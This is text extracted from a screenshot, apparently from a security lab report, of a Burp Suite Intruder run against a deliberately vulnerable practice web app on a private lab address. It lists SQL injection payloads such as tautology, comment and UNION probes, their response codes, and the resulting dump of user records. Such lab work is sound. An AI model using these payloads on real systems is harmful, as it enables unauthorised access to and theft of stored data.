 11. Intruder attack of http://192.168.56.102
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length
0 200 5 4477
1 ' OR '1'='1 200 2 4818
2 admin' -- 500 1 295
3 ' OR '1'='1 200 2 4818
4 1' OR '1'='1 200 1 4824
5 ' UNION SELECT NULL, NULL, NULL -- 500 1 295
6 ' AND 1=2 UNION SELECT NULL, CONCA... 500 2 295
Request Response
Pretty Raw Render
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith